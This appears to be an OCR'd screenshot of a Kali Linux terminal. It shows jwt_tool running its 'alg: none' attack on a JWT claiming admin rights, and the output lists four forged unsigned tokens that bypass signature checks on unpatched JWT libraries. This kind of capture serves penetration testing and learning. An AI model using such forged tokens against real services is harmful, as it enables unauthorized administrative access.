 1 2 3 4
18:29
Screenshot taken
View image
Home
File System
PB
Trash
sf_Kali
(.venv)kali@kali: ~/jwt_tool
Session Actions Edit View Help
┌──(.venv)─(kali㉿kali)-[~/jwt_tool]
└─$ python3 jwt_tool.py eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTc5NTU2NDY4Mn0.lA16viwv351eNwAstCXJiCpfS
6xpC33sAKBzqeYmTJ4 -X a
JWT_Tool
Version 2.3.0 @ticarpi
/home/kali/.jwt_tool/jwtconf.ini
Original JWT:
jwttool_7782085dd53a3c213bfef68bd7db4b24 - EXPLOIT: "alg":"none" - this is an exploit targeting the debug feature that allows a to
ken to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTc5NTU2NDY4Mn0.
jwttool_8381ae6e453468670fd2f3e107628ca9 - EXPLOIT: "alg":"None" - this is an exploit targeting the debug feature that allows a to
ken to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTc5NTU2NDY4Mn0.
jwttool_464ca29dd272e65a3f4280a6c5e9400c - EXPLOIT: "alg":"NONE" - this is an exploit targeting the debug feature that allows a to
ken to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJOT05FIiwidHlwIjoiSldUIn0.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTc5NTU2NDY4Mn0.
jwttool_52ead0e52125a0535e9b36f505a8906e - EXPLOIT: "alg":"nOnE" - this is an exploit targeting the debug feature that allows a to
ken to have no signature
(This will only be valid on unpatched implementations of JWT.)
[+] eyJhbGciOiJuT25FIiwidHlwIjoiSldUIn0.eyJzdWIiOiJhZG1pbiIsImV4cCI6MTc5NTU2NDY4Mn0.
┌──(.venv)─(kali㉿kali)-[~/jwt_tool]
└─$
KALI